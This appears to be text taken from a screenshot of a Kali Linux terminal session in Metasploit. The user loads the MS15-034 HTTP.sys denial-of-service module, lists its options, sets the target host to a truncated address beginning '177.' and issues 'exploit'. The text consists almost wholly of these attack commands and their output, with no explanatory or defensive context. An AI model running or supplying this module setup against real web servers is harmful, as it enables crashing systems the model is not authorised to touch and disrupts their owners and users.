 root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/dos/http/ms15_034_ulonglongadd
msf auxiliary(dos/http/ms15_034_ulonglongadd) > options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOSTS yes The target address range or CIDR identi
fier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
TARGETURI / no URI to the site (e.g /site/) or a valid
file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
msf auxiliary(dos/http/ms15_034_ulonglongadd) > set rhosts 177.
rhosts => 177.
msf auxiliary(dos/http/ms15_034_ulonglongadd) > exploit